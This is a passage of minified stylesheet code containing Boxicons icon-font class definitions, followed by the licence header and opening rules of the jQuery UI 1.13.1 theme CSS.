bracket:before{content:"\ec60"}.bx-braille:before{content:"\ec61"}.bx-brain:before{content:"\ec62"}.bx-briefcase:before{content:"\ec63"}.bx-briefcase-alt:before{content:"\ec64"}.bx-briefcase-alt-2:before{content:"\ec65"}.bx-brightness:before{content:"\ec66"}.bx-brightness-half:before{content:"\ec67"}.bx-broadcast:before{content:"\ec68"}.bx-brush:before{content:"\ec69"}.bx-brush-alt:before{content:"\ec6a"}.bx-bug:before{content:"\ec6b"}.bx-bug-alt:before{content:"\ec6c"}.bx-building:before{content:"\ec6d"}.bx-building-house:before{content:"\ec6e"}.bx-buildings:before{content:"\ec6f"}.bx-bulb:before{content:"\ec70"}.bx-bullseye:before{content:"\ec71"}.bx-buoy:before{content:"\ec72"}.bx-bus:before{content:"\ec73"}.bx-bus-school:before{content:"\ec74"}.bx-cabinet:before{content:"\ec75"}.bx-cake:before{content:"\ec76"}.bx-calculator:before{content:"\ec77"}.bx-calendar:before{content:"\ec78"}.bx-calendar-alt:before{content:"\ec79"}.bx-calendar-check:before{content:"\ec7a"}.bx-calendar-edit:before{content:"\ec7b"}.bx-calendar-event:before{content:"\ec7c"}.bx-calendar-exclamation:before{content:"\ec7d"}.bx-calendar-heart:before{content:"\ec7e"}.bx-calendar-minus:before{content:"\ec7f"}.bx-calendar-plus:before{content:"\ec80"}.bx-calendar-star:before{content:"\ec81"}.bx-calendar-week:before{content:"\ec82"}.bx-calendar-x:before{content:"\ec83"}.bx-camera:before{content:"\ec84"}.bx-camera-home:before{content:"\ec85"}.bx-camera-movie:before{content:"\ec86"}.bx-camera-off:before{content:"\ec87"}.bx-capsule:before{content:"\ec88"}.bx-captions:before{content:"\ec89"}.bx-car:before{content:"\ec8a"}.bx-card:before{content:"\ec8b"}.bx-caret-down:before{content:"\ec8c"}.bx-caret-down-circle:before{content:"\ec8d"}.bx-caret-down-square:before{content:"\ec8e"}.bx-caret-left:before{content:"\ec8f"}.bx-caret-left-circle:before{content:"\ec90"}.bx-caret-left-square:before{content:"\ec91"}.bx-caret-right:before{content:"\ec92"}.bx-caret-right-circle:before{content:"\ec93"}.bx-caret-right-square:before{content:"\ec94"}.bx-caret-up:before{content:"\ec95"}.bx-caret-up-circle:before{content:"\ec96"}.bx-caret-up-square:before{content:"\ec97"}.bx-carousel:before{content:"\ec98"}.bx-cart:before{content:"\ec99"}.bx-cart-alt:before{content:"\ec9a"}.bx-cast:before{content:"\ec9b"}.bx-category:before{content:"\ec9c"}.bx-category-alt:before{content:"\ec9d"}.bx-cctv:before{content:"\ec9e"}.bx-certification:before{content:"\ec9f"}.bx-chair:before{content:"\eca0"}.bx-chalkboard:before{content:"\eca1"}.bx-chart:before{content:"\eca2"}.bx-chat:before{content:"\eca3"}.bx-check:before{content:"\eca4"}.bx-checkbox:before{content:"\eca5"}.bx-checkbox-checked:before{content:"\eca6"}.bx-checkbox-minus:before{content:"\eca7"}.bx-checkbox-square:before{content:"\eca8"}.bx-check-circle:before{content:"\eca9"}.bx-check-double:before{content:"\ecaa"}.bx-check-shield:before{content:"\ecab"}.bx-check-square:before{content:"\ecac"}.bx-chevron-down:before{content:"\ecad"}.bx-chevron-down-circle:before{content:"\ecae"}.bx-chevron-down-square:before{content:"\ecaf"}.bx-chevron-left:before{content:"\ecb0"}.bx-chevron-left-circle:before{content:"\ecb1"}.bx-chevron-left-square:before{content:"\ecb2"}.bx-chevron-right:before{content:"\ecb3"}.bx-chevron-right-circle:before{content:"\ecb4"}.bx-chevron-right-square:before{content:"\ecb5"}.bx-chevrons-down:before{content:"\ecb6"}.bx-chevrons-left:before{content:"\ecb7"}.bx-chevrons-right:before{content:"\ecb8"}.bx-chevrons-up:before{content:"\ecb9"}.bx-chevron-up:before{content:"\ecba"}.bx-chevron-up-circle:before{content:"\ecbb"}.bx-chevron-up-square:before{content:"\ecbc"}.bx-chip:before{content:"\ecbd"}.bx-church:before{content:"\ecbe"}.bx-circle:before{content:"\ecbf"}.bx-clinic:before{content:"\ecc0"}.bx-clipboard:before{content:"\ecc1"}.bx-closet:before{content:"\ecc2"}.bx-cloud:before{content:"\ecc3"}.bx-cloud-download:before{content:"\ecc4"}.bx-cloud-drizzle:before{content:"\ecc5"}.bx-cloud-lightning:before{content:"\ecc6"}.bx-cloud-light-rain:before{content:"\ecc7"}.bx-cloud-rain:before{content:"\ecc8"}.bx-cloud-snow:before{content:"\ecc9"}.bx-cloud-upload:before{content:"\ecca"}.bx-code:before{content:"\eccb"}.bx-code-alt:before{content:"\eccc"}.bx-code-block:before{content:"\eccd"}.bx-code-curly:before{content:"\ecce"}.bx-coffee:before{content:"\eccf"}.bx-coffee-togo:before{content:"\ecd0"}.bx-cog:before{content:"\ecd1"}.bx-coin:before{content:"\ecd2"}.bx-coin-stack:before{content:"\ecd3"}.bx-collapse:before{content:"\ecd4"}.bx-collection:before{content:"\ecd5"}.bx-color-fill:before{content:"\ecd6"}.bx-columns:before{content:"\ecd7"}.bx-command:before{content:"\ecd8"}.bx-comment:before{content:"\ecd9"}.bx-comment-add:before{content:"\ecda"}.bx-comment-check:before{content:"\ecdb"}.bx-comment-detail:before{content:"\ecdc"}.bx-comment-dots:before{content:"\ecdd"}.bx-comment-edit:before{content:"\ecde"}.bx-comment-error:before{content:"\ecdf"}.bx-comment-minus:before{content:"\ece0"}.bx-comment-x:before{content:"\ece1"}.bx-compass:before{content:"\ece2"}.bx-confused:before{content:"\ece3"}.bx-conversation:before{content:"\ece4"}.bx-cookie:before{content:"\ece5"}.bx-cool:before{content:"\ece6"}.bx-copy:before{content:"\ece7"}.bx-copy-alt:before{content:"\ece8"}.bx-copyright:before{content:"\ece9"}.bx-credit-card:before{content:"\ecea"}.bx-credit-card-alt:before{content:"\eceb"}.bx-credit-card-front:before{content:"\ecec"}.bx-crop:before{content:"\eced"}.bx-crosshair:before{content:"\ecee"}.bx-crown:before{content:"\ecef"}.bx-cube:before{content:"\ecf0"}.bx-cube-alt:before{content:"\ecf1"}.bx-cuboid:before{content:"\ecf2"}.bx-current-location:before{content:"\ecf3"}.bx-customize:before{content:"\ecf4"}.bx-cut:before{content:"\ecf5"}.bx-cycling:before{content:"\ecf6"}.bx-cylinder:before{content:"\ecf7"}.bx-data:before{content:"\ecf8"}.bx-desktop:before{content:"\ecf9"}.bx-detail:before{content:"\ecfa"}.bx-devices:before{content:"\ecfb"}.bx-dialpad:before{content:"\ecfc"}.bx-dialpad-alt:before{content:"\ecfd"}.bx-diamond:before{content:"\ecfe"}.bx-dice-1:before{content:"\ecff"}.bx-dice-2:before{content:"\ed00"}.bx-dice-3:before{content:"\ed01"}.bx-dice-4:before{content:"\ed02"}.bx-dice-5:before{content:"\ed03"}.bx-dice-6:before{content:"\ed04"}.bx-directions:before{content:"\ed05"}.bx-disc:before{content:"\ed06"}.bx-dish:before{content:"\ed07"}.bx-dislike:before{content:"\ed08"}.bx-dizzy:before{content:"\ed09"}.bx-dna:before{content:"\ed0a"}.bx-dock-bottom:before{content:"\ed0b"}.bx-dock-left:before{content:"\ed0c"}.bx-dock-right:before{content:"\ed0d"}.bx-dock-top:before{content:"\ed0e"}.bx-dollar:before{content:"\ed0f"}.bx-dollar-circle:before{content:"\ed10"}.bx-donate-blood:before{content:"\ed11"}.bx-donate-heart:before{content:"\ed12"}.bx-door-open:before{content:"\ed13"}.bx-dots-horizontal:before{content:"\ed14"}.bx-dots-horizontal-rounded:before{content:"\ed15"}.bx-dots-vertical:before{content:"\ed16"}.bx-dots-vertical-rounded:before{content:"\ed17"}.bx-doughnut-chart:before{content:"\ed18"}.bx-down-arrow:before{content:"\ed19"}.bx-down-arrow-alt:before{content:"\ed1a"}.bx-down-arrow-circle:before{content:"\ed1b"}.bx-download:before{content:"\ed1c"}.bx-downvote:before{content:"\ed1d"}.bx-drink:before{content:"\ed1e"}.bx-droplet:before{content:"\ed1f"}.bx-dumbbell:before{content:"\ed20"}.bx-duplicate:before{content:"\ed21"}.bx-edit:before{content:"\ed22"}.bx-edit-alt:before{content:"\ed23"}.bx-envelope:before{content:"\ed24"}.bx-envelope-open:before{content:"\ed25"}.bx-equalizer:before{content:"\ed26"}.bx-eraser:before{content:"\ed27"}.bx-error:before{content:"\ed28"}.bx-error-alt:before{content:"\ed29"}.bx-error-circle:before{content:"\ed2a"}.bx-euro:before{content:"\ed2b"}.bx-exclude:before{content:"\ed2c"}.bx-exit:before{content:"\ed2d"}.bx-exit-fullscreen:before{content:"\ed2e"}.bx-expand:before{content:"\ed2f"}.bx-expand-alt:before{content:"\ed30"}.bx-export:before{content:"\ed31"}.bx-extension:before{content:"\ed32"}.bx-face:before{content:"\ed33"}.bx-fast-forward:before{content:"\ed34"}.bx-fast-forward-circle:before{content:"\ed35"}.bx-female:before{content:"\ed36"}.bx-female-sign:before{content:"\ed37"}.bx-file:before{content:"\ed38"}.bx-file-blank:before{content:"\ed39"}.bx-file-find:before{content:"\ed3a"}.bx-film:before{content:"\ed3b"}.bx-filter:before{content:"\ed3c"}.bx-filter-alt:before{content:"\ed3d"}.bx-fingerprint:before{content:"\ed3e"}.bx-first-aid:before{content:"\ed3f"}.bx-first-page:before{content:"\ed40"}.bx-flag:before{content:"\ed41"}.bx-folder:before{content:"\ed42"}.bx-folder-minus:before{content:"\ed43"}.bx-folder-open:before{content:"\ed44"}.bx-folder-plus:before{content:"\ed45"}.bx-font:before{content:"\ed46"}.bx-font-color:before{content:"\ed47"}.bx-font-family:before{content:"\ed48"}.bx-font-size:before{content:"\ed49"}.bx-food-menu:before{content:"\ed4a"}.bx-food-tag:before{content:"\ed4b"}.bx-football:before{content:"\ed4c"}.bx-fridge:before{content:"\ed4d"}.bx-fullscreen:before{content:"\ed4e"}.bx-game:before{content:"\ed4f"}.bx-gas-pump:before{content:"\ed50"}.bx-ghost:before{content:"\ed51"}.bx-gift:before{content:"\ed52"}.bx-git-branch:before{content:"\ed53"}.bx-git-commit:before{content:"\ed54"}.bx-git-compare:before{content:"\ed55"}.bx-git-merge:before{content:"\ed56"}.bx-git-pull-request:before{content:"\ed57"}.bx-git-repo-forked:before{content:"\ed58"}.bx-glasses:before{content:"\ed59"}.bx-glasses-alt:before{content:"\ed5a"}.bx-globe:before{content:"\ed5b"}.bx-globe-alt:before{content:"\ed5c"}.bx-grid:before{content:"\ed5d"}.bx-grid-alt:before{content:"\ed5e"}.bx-grid-horizontal:before{content:"\ed5f"}.bx-grid-small:before{content:"\ed60"}.bx-grid-vertical:before{content:"\ed61"}.bx-group:before{content:"\ed62"}.bx-handicap:before{content:"\ed63"}.bx-happy:before{content:"\ed64"}.bx-happy-alt:before{content:"\ed65"}.bx-happy-beaming:before{content:"\ed66"}.bx-happy-heart-eyes:before{content:"\ed67"}.bx-hash:before{content:"\ed68"}.bx-hdd:before{content:"\ed69"}.bx-heading:before{content:"\ed6a"}.bx-headphone:before{content:"\ed6b"}.bx-health:before{content:"\ed6c"}.bx-heart:before{content:"\ed6d"}.bx-heart-circle:before{content:"\ed6e"}.bx-heart-square:before{content:"\ed6f"}.bx-help-circle:before{content:"\ed70"}.bx-hide:before{content:"\ed71"}.bx-highlight:before{content:"\ed72"}.bx-history:before{content:"\ed73"}.bx-hive:before{content:"\ed74"}.bx-home:before{content:"\ed75"}.bx-home-alt:before{content:"\ed76"}.bx-home-circle:before{content:"\ed77"}.bx-home-heart:before{content:"\ed78"}.bx-home-smile:before{content:"\ed79"}.bx-horizontal-center:before{content:"\ed7a"}.bx-hotel:before{content:"\ed7b"}.bx-hourglass:before{content:"\ed7c"}.bx-id-card:before{content:"\ed7d"}.bx-image:before{content:"\ed7e"}.bx-image-add:before{content:"\ed7f"}.bx-image-alt:before{content:"\ed80"}.bx-images:before{content:"\ed81"}.bx-import:before{content:"\ed82"}.bx-infinite:before{content:"\ed83"}.bx-info-circle:before{content:"\ed84"}.bx-info-square:before{content:"\ed85"}.bx-intersect:before{content:"\ed86"}.bx-italic:before{content:"\ed87"}.bx-joystick:before{content:"\ed88"}.bx-joystick-alt:before{content:"\ed89"}.bx-joystick-button:before{content:"\ed8a"}.bx-key:before{content:"\ed8b"}.bx-label:before{content:"\ed8c"}.bx-landscape:before{content:"\ed8d"}.bx-laptop:before{content:"\ed8e"}.bx-last-page:before{content:"\ed8f"}.bx-laugh:before{content:"\ed90"}.bx-layer:before{content:"\ed91"}.bx-layer-minus:before{content:"\ed92"}.bx-layer-plus:before{content:"\ed93"}.bx-layout:before{content:"\ed94"}.bx-left-arrow:before{content:"\ed95"}.bx-left-arrow-alt:before{content:"\ed96"}.bx-left-arrow-circle:before{content:"\ed97"}.bx-left-down-arrow-circle:before{content:"\ed98"}.bx-left-indent:before{content:"\ed99"}.bx-left-top-arrow-circle:before{content:"\ed9a"}.bx-library:before{content:"\ed9b"}.bx-like:before{content:"\ed9c"}.bx-line-chart:before{content:"\ed9d"}.bx-line-chart-down:before{content:"\ed9e"}.bx-link:before{content:"\ed9f"}.bx-link-alt:before{content:"\eda0"}.bx-link-external:before{content:"\eda1"}.bx-lira:before{content:"\eda2"}.bx-list-check:before{content:"\eda3"}.bx-list-minus:before{content:"\eda4"}.bx-list-ol:before{content:"\eda5"}.bx-list-plus:before{content:"\eda6"}.bx-list-ul:before{content:"\eda7"}.bx-loader:before{content:"\eda8"}.bx-loader-alt:before{content:"\eda9"}.bx-loader-circle:before{content:"\edaa"}.bx-location-plus:before{content:"\edab"}.bx-lock:before{content:"\edac"}.bx-lock-alt:before{content:"\edad"}.bx-lock-open:before{content:"\edae"}.bx-lock-open-alt:before{content:"\edaf"}.bx-log-in:before{content:"\edb0"}.bx-log-in-circle:before{content:"\edb1"}.bx-log-out:before{content:"\edb2"}.bx-log-out-circle:before{content:"\edb3"}.bx-low-vision:before{content:"\edb4"}.bx-magnet:before{content:"\edb5"}.bx-mail-send:before{content:"\edb6"}.bx-male:before{content:"\edb7"}.bx-male-sign:before{content:"\edb8"}.bx-map:before{content:"\edb9"}.bx-map-alt:before{content:"\edba"}.bx-map-pin:before{content:"\edbb"}.bx-mask:before{content:"\edbc"}.bx-medal:before{content:"\edbd"}.bx-meh:before{content:"\edbe"}.bx-meh-alt:before{content:"\edbf"}.bx-meh-blank:before{content:"\edc0"}.bx-memory-card:before{content:"\edc1"}.bx-menu:before{content:"\edc2"}.bx-menu-alt-left:before{content:"\edc3"}.bx-menu-alt-right:before{content:"\edc4"}.bx-merge:before{content:"\edc5"}.bx-message:before{content:"\edc6"}.bx-message-add:before{content:"\edc7"}.bx-message-alt:before{content:"\edc8"}.bx-message-alt-add:before{content:"\edc9"}.bx-message-alt-check:before{content:"\edca"}.bx-message-alt-detail:before{content:"\edcb"}.bx-message-alt-dots:before{content:"\edcc"}.bx-message-alt-edit:before{content:"\edcd"}.bx-message-alt-error:before{content:"\edce"}.bx-message-alt-minus:before{content:"\edcf"}.bx-message-alt-x:before{content:"\edd0"}.bx-message-check:before{content:"\edd1"}.bx-message-detail:before{content:"\edd2"}.bx-message-dots:before{content:"\edd3"}.bx-message-edit:before{content:"\edd4"}.bx-message-error:before{content:"\edd5"}.bx-message-minus:before{content:"\edd6"}.bx-message-rounded:before{content:"\edd7"}.bx-message-rounded-add:before{content:"\edd8"}.bx-message-rounded-check:before{content:"\edd9"}.bx-message-rounded-detail:before{content:"\edda"}.bx-message-rounded-dots:before{content:"\eddb"}.bx-message-rounded-edit:before{content:"\eddc"}.bx-message-rounded-error:before{content:"\eddd"}.bx-message-rounded-minus:before{content:"\edde"}.bx-message-rounded-x:before{content:"\eddf"}.bx-message-square:before{content:"\ede0"}.bx-message-square-add:before{content:"\ede1"}.bx-message-square-check:before{content:"\ede2"}.bx-message-square-detail:before{content:"\ede3"}.bx-message-square-dots:before{content:"\ede4"}.bx-message-square-edit:before{content:"\ede5"}.bx-message-square-error:before{content:"\ede6"}.bx-message-square-minus:before{content:"\ede7"}.bx-message-square-x:before{content:"\ede8"}.bx-message-x:before{content:"\ede9"}.bx-meteor:before{content:"\edea"}.bx-microchip:before{content:"\edeb"}.bx-microphone:before{content:"\edec"}.bx-microphone-off:before{content:"\eded"}.bx-minus:before{content:"\edee"}.bx-minus-back:before{content:"\edef"}.bx-minus-circle:before{content:"\edf0"}.bx-minus-front:before{content:"\edf1"}.bx-mobile:before{content:"\edf2"}.bx-mobile-alt:before{content:"\edf3"}.bx-mobile-landscape:before{content:"\edf4"}.bx-mobile-vibration:before{content:"\edf5"}.bx-money:before{content:"\edf6"}.bx-moon:before{content:"\edf7"}.bx-mouse:before{content:"\edf8"}.bx-mouse-alt:before{content:"\edf9"}.bx-move:before{content:"\edfa"}.bx-move-horizontal:before{content:"\edfb"}.bx-move-vertical:before{content:"\edfc"}.bx-movie:before{content:"\edfd"}.bx-movie-play:before{content:"\edfe"}.bx-music:before{content:"\edff"}.bx-navigation:before{content:"\ee00"}.bx-network-chart:before{content:"\ee01"}.bx-news:before{content:"\ee02"}.bx-no-entry:before{content:"\ee03"}.bx-note:before{content:"\ee04"}.bx-notepad:before{content:"\ee05"}.bx-notification:before{content:"\ee06"}.bx-notification-off:before{content:"\ee07"}.bx-outline:before{content:"\ee08"}.bx-package:before{content:"\ee09"}.bx-paint:before{content:"\ee0a"}.bx-paint-roll:before{content:"\ee0b"}.bx-palette:before{content:"\ee0c"}.bx-paperclip:before{content:"\ee0d"}.bx-paper-plane:before{content:"\ee0e"}.bx-paragraph:before{content:"\ee0f"}.bx-paste:before{content:"\ee10"}.bx-pause:before{content:"\ee11"}.bx-pause-circle:before{content:"\ee12"}.bx-pen:before{content:"\ee13"}.bx-pencil:before{content:"\ee14"}.bx-phone:before{content:"\ee15"}.bx-phone-call:before{content:"\ee16"}.bx-phone-incoming:before{content:"\ee17"}.bx-phone-off:before{content:"\ee18"}.bx-phone-outgoing:before{content:"\ee19"}.bx-photo-album:before{content:"\ee1a"}.bx-pie-chart:before{content:"\ee1b"}.bx-pie-chart-alt:before{content:"\ee1c"}.bx-pie-chart-alt-2:before{content:"\ee1d"}.bx-pin:before{content:"\ee1e"}.bx-planet:before{content:"\ee1f"}.bx-play:before{content:"\ee20"}.bx-play-circle:before{content:"\ee21"}.bx-plug:before{content:"\ee22"}.bx-plus:before{content:"\ee23"}.bx-plus-circle:before{content:"\ee24"}.bx-plus-medical:before{content:"\ee25"}.bx-podcast:before{content:"\ee26"}.bx-pointer:before{content:"\ee27"}.bx-poll:before{content:"\ee28"}.bx-polygon:before{content:"\ee29"}.bx-pound:before{content:"\ee2a"}.bx-power-off:before{content:"\ee2b"}.bx-printer:before{content:"\ee2c"}.bx-pulse:before{content:"\ee2d"}.bx-purchase-tag:before{content:"\ee2e"}.bx-purchase-tag-alt:before{content:"\ee2f"}.bx-pyramid:before{content:"\ee30"}.bx-qr:before{content:"\ee31"}.bx-qr-scan:before{content:"\ee32"}.bx-question-mark:before{content:"\ee33"}.bx-radar:before{content:"\ee34"}.bx-radio:before{content:"\ee35"}.bx-radio-circle:before{content:"\ee36"}.bx-radio-circle-marked:before{content:"\ee37"}.bx-receipt:before{content:"\ee38"}.bx-rectangle:before{content:"\ee39"}.bx-recycle:before{content:"\ee3a"}.bx-redo:before{content:"\ee3b"}.bx-refresh:before{content:"\ee3c"}.bx-registered:before{content:"\ee3d"}.bx-rename:before{content:"\ee3e"}.bx-repeat:before{content:"\ee3f"}.bx-reply:before{content:"\ee40"}.bx-reply-all:before{content:"\ee41"}.bx-repost:before{content:"\ee42"}.bx-reset:before{content:"\ee43"}.bx-restaurant:before{content:"\ee44"}.bx-revision:before{content:"\ee45"}.bx-rewind:before{content:"\ee46"}.bx-rewind-circle:before{content:"\ee47"}.bx-right-arrow:before{content:"\ee48"}.bx-right-arrow-alt:before{content:"\ee49"}.bx-right-arrow-circle:before{content:"\ee4a"}.bx-right-down-arrow-circle:before{content:"\ee4b"}.bx-right-indent:before{content:"\ee4c"}.bx-right-top-arrow-circle:before{content:"\ee4d"}.bx-rocket:before{content:"\ee4e"}.bx-rotate-left:before{content:"\ee4f"}.bx-rotate-right:before{content:"\ee50"}.bx-rss:before{content:"\ee51"}.bx-ruble:before{content:"\ee52"}.bx-ruler:before{content:"\ee53"}.bx-run:before{content:"\ee54"}.bx-rupee:before{content:"\ee55"}.bx-sad:before{content:"\ee56"}.bx-save:before{content:"\ee57"}.bx-scan:before{content:"\ee58"}.bx-screenshot:before{content:"\ee59"}.bx-search:before{content:"\ee5a"}.bx-search-alt:before{content:"\ee5b"}.bx-search-alt-2:before{content:"\ee5c"}.bx-selection:before{content:"\ee5d"}.bx-select-multiple:before{content:"\ee5e"}.bx-send:before{content:"\ee5f"}.bx-server:before{content:"\ee60"}.bx-shape-circle:before{content:"\ee61"}.bx-shape-polygon:before{content:"\ee62"}.bx-shape-square:before{content:"\ee63"}.bx-shape-triangle:before{content:"\ee64"}.bx-share:before{content:"\ee65"}.bx-share-alt:before{content:"\ee66"}.bx-shekel:before{content:"\ee67"}.bx-shield:before{content:"\ee68"}.bx-shield-alt:before{content:"\ee69"}.bx-shield-alt-2:before{content:"\ee6a"}.bx-shield-quarter:before{content:"\ee6b"}.bx-shield-x:before{content:"\ee6c"}.bx-shocked:before{content:"\ee6d"}.bx-shopping-bag:before{content:"\ee6e"}.bx-show:before{content:"\ee6f"}.bx-show-alt:before{content:"\ee70"}.bx-shuffle:before{content:"\ee71"}.bx-sidebar:before{content:"\ee72"}.bx-sitemap:before{content:"\ee73"}.bx-skip-next:before{content:"\ee74"}.bx-skip-next-circle:before{content:"\ee75"}.bx-skip-previous:before{content:"\ee76"}.bx-skip-previous-circle:before{content:"\ee77"}.bx-sleepy:before{content:"\ee78"}.bx-slider:before{content:"\ee79"}.bx-slider-alt:before{content:"\ee7a"}.bx-slideshow:before{content:"\ee7b"}.bx-smile:before{content:"\ee7c"}.bx-sort:before{content:"\ee7d"}.bx-sort-alt-2:before{content:"\ee7e"}.bx-sort-a-z:before{content:"\ee7f"}.bx-sort-down:before{content:"\ee80"}.bx-sort-up:before{content:"\ee81"}.bx-sort-z-a:before{content:"\ee82"}.bx-spa:before{content:"\ee83"}.bx-space-bar:before{content:"\ee84"}.bx-speaker:before{content:"\ee85"}.bx-spray-can:before{content:"\ee86"}.bx-spreadsheet:before{content:"\ee87"}.bx-square:before{content:"\ee88"}.bx-square-rounded:before{content:"\ee89"}.bx-star:before{content:"\ee8a"}.bx-station:before{content:"\ee8b"}.bx-stats:before{content:"\ee8c"}.bx-sticker:before{content:"\ee8d"}.bx-stop:before{content:"\ee8e"}.bx-stop-circle:before{content:"\ee8f"}.bx-stopwatch:before{content:"\ee90"}.bx-store:before{content:"\ee91"}.bx-store-alt:before{content:"\ee92"}.bx-street-view:before{content:"\ee93"}.bx-strikethrough:before{content:"\ee94"}.bx-subdirectory-left:before{content:"\ee95"}.bx-subdirectory-right:before{content:"\ee96"}.bx-sun:before{content:"\ee97"}.bx-support:before{content:"\ee98"}.bx-swim:before{content:"\ee99"}.bx-sync:before{content:"\ee9a"}.bx-tab:before{content:"\ee9b"}.bx-table:before{content:"\ee9c"}.bx-tachometer:before{content:"\ee9d"}.bx-tag:before{content:"\ee9e"}.bx-tag-alt:before{content:"\ee9f"}.bx-target-lock:before{content:"\eea0"}.bx-task:before{content:"\eea1"}.bx-task-x:before{content:"\eea2"}.bx-taxi:before{content:"\eea3"}.bx-tennis-ball:before{content:"\eea4"}.bx-terminal:before{content:"\eea5"}.bx-test-tube:before{content:"\eea6"}.bx-text:before{content:"\eea7"}.bx-time:before{content:"\eea8"}.bx-time-five:before{content:"\eea9"}.bx-timer:before{content:"\eeaa"}.bx-tired:before{content:"\eeab"}.bx-toggle-left:before{content:"\eeac"}.bx-toggle-right:before{content:"\eead"}.bx-tone:before{content:"\eeae"}.bx-traffic-cone:before{content:"\eeaf"}.bx-train:before{content:"\eeb0"}.bx-transfer:before{content:"\eeb1"}.bx-transfer-alt:before{content:"\eeb2"}.bx-trash:before{content:"\eeb3"}.bx-trash-alt:before{content:"\eeb4"}.bx-trending-down:before{content:"\eeb5"}.bx-trending-up:before{content:"\eeb6"}.bx-trim:before{content:"\eeb7"}.bx-trip:before{content:"\eeb8"}.bx-trophy:before{content:"\eeb9"}.bx-tv:before{content:"\eeba"}.bx-underline:before{content:"\eebb"}.bx-undo:before{content:"\eebc"}.bx-unite:before{content:"\eebd"}.bx-unlink:before{content:"\eebe"}.bx-up-arrow:before{content:"\eebf"}.bx-up-arrow-alt:before{content:"\eec0"}.bx-up-arrow-circle:before{content:"\eec1"}.bx-upload:before{content:"\eec2"}.bx-upside-down:before{content:"\eec3"}.bx-upvote:before{content:"\eec4"}.bx-usb:before{content:"\eec5"}.bx-user:before{content:"\eec6"}.bx-user-check:before{content:"\eec7"}.bx-user-circle:before{content:"\eec8"}.bx-user-minus:before{content:"\eec9"}.bx-user-pin:before{content:"\eeca"}.bx-user-plus:before{content:"\eecb"}.bx-user-voice:before{content:"\eecc"}.bx-user-x:before{content:"\eecd"}.bx-vector:before{content:"\eece"}.bx-vertical-center:before{content:"\eecf"}.bx-vial:before{content:"\eed0"}.bx-video:before{content:"\eed1"}.bx-video-off:before{content:"\eed2"}.bx-video-plus:before{content:"\eed3"}.bx-video-recording:before{content:"\eed4"}.bx-voicemail:before{content:"\eed5"}.bx-volume:before{content:"\eed6"}.bx-volume-full:before{content:"\eed7"}.bx-volume-low:before{content:"\eed8"}.bx-volume-mute:before{content:"\eed9"}.bx-walk:before{content:"\eeda"}.bx-wallet:before{content:"\eedb"}.bx-wallet-alt:before{content:"\eedc"}.bx-water:before{content:"\eedd"}.bx-webcam:before{content:"\eede"}.bx-wifi:before{content:"\eedf"}.bx-wifi-0:before{content:"\eee0"}.bx-wifi-1:before{content:"\eee1"}.bx-wifi-2:before{content:"\eee2"}.bx-wifi-off:before{content:"\eee3"}.bx-wind:before{content:"\eee4"}.bx-window:before{content:"\eee5"}.bx-window-alt:before{content:"\eee6"}.bx-window-close:before{content:"\eee7"}.bx-window-open:before{content:"\eee8"}.bx-windows:before{content:"\eee9"}.bx-wine:before{content:"\eeea"}.bx-wink-smile:before{content:"\eeeb"}.bx-wink-tongue:before{content:"\eeec"}.bx-won:before{content:"\eeed"}.bx-world:before{content:"\eeee"}.bx-wrench:before{content:"\eeef"}.bx-x:before{content:"\eef0"}.bx-x-circle:before{content:"\eef1"}.bx-yen:before{content:"\eef2"}.bx-zoom-in:before{content:"\eef3"}.bx-zoom-out:before{content:"\eef4"} /*! jQuery UI - v1.13.1 - 2022-01-20
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, draggable.css, resizable.css, progressbar.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&fwDefault=normal&cornerRadius=3px&bgColorHeader=e9e9e9&bgTextureHeader=flat&borderColorHeader=dddddd&fcHeader=333333&iconColorHeader=444444&bgColorContent=ffffff&bgTextureContent=flat&borderColorContent=dddddd&fcContent=333333&iconColorContent=444444&bgColorDefault=f6f6f6&bgTextureDefault=flat&borderColorDefault=c5c5c5&fcDefault=454545&iconColorDefault=777777&bgColorHover=ededed&bgTextureHover=flat&borderColorHover=cccccc&fcHover=2b2b2b&iconColorHover=555555&bgColorActive=007fff&bgTextureActive=flat&borderColorActive=003eff&fcActive=ffffff&iconColorActive=ffffff&bgColorHighlight=fffa90&bgTextureHighlight=flat&borderColorHighlight=dad55e&fcHighlight=777620&iconColorHighlight=777620&bgColorError=fddfdf&bgTextureError=flat&borderColorError=f1a899&fcError=5f3f3f&iconColorError=cc0000&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=666666&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=5px&offsetTopShadow=0px&offsetLeftShadow=0px&cornerRadiusShadow=8px
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{border:0;font-size:100%;line-height:1.3;list-style:none;margin:0;outline:0;padding:0;text-decoration:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{border-collapse:collapse;content:"";display:table}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{-ms-filter:"alpha(opacity=0)";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{background-repeat:no-repeat;display:inline-block;margin-top:-.25em;overflow:hidden;position:relative;text-indent:-99999px;vertical-align:middle}.ui-widget-icon-block{display:block;left:50%;margin-left:-8px}.ui-widget-overlay{height:100%;left:0;position:fixed;top:0;width:100%}.ui-accordion .ui-accordion-header{cursor:pointer;display:block;font-size:100%;margin:2px 0 0;padding:.5em .5em .5em .7em;position:relative}.ui-accordion .ui-accordion-content{border-top:0;overflow:auto;padding:1em 2.2em}.ui-autocomplete{cursor:default;left:0;position:absolute;top:0}.ui-menu{display:block;list-style:none;margin:0;outline:0;padding:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{cursor:pointer;list-style-image:url("[data-uri]");margin:0}.ui-menu .ui-menu-item-wrapper{padding:3px 1em 3px .4em;position:relative}.ui-menu .ui-menu-divider{border-width:1px 0 0;font-size:0;height:0;line-height:0;margin:5px 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu 